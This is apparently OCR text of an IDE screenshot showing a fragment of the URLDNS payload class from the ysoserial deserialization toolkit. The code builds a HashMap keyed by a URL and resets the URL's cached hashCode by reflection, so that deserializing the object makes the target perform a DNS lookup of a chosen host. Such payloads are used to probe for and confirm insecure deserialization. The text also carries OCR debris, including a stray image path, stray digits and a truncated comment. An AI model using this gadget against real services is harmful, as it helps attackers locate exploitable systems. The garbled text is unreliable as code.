 m pom.xml (ysoserial) URLDNS.java Object.java GeneratePayload.java HashMap.java
51 //Avoid DNS resolution during payload creation
3 9 1 4
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67